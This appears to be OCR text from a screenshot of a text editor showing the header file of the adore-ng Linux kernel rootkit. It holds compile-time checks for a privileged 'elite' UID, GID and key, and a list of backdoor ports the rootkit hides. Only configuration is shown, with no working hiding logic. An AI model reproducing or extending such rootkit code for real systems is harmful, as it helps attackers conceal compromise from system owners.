 Screenshot
11:58 PM user
adore-ng-master
adore-ng.h (~/Downloads/adore/adore-ng-master) - gedit
Open Save Undo
Search
adore-ng.h
#ifndef ELITE_UID
#error "No ELITE_UID given!"
#endif
#ifndef ELITE_GID
#error "No ELITE_GID given!"
#endif
#ifndef ADORE_KEY
#error "No ADORE_KEY given!"
#endif
#define ADORE_VERSION CURRENT_ADORE
/* Very old kernels don't have an equivalent macro... */
#define LinuxVersionCode(v, p, s) (((v)<<16)+((p)<<8)+(s))
u_short HIDDEN_SERVICES[] =
{2222, 7350, 9699, 0};
/* END CHANGE SECTION */
C/C++/ObjC Header Tab Width: 8 Ln 13, Col 39 INS
dore-ng.mod.c
ava.c
Makefile
"adore-ng.h" selected (1.6 kB)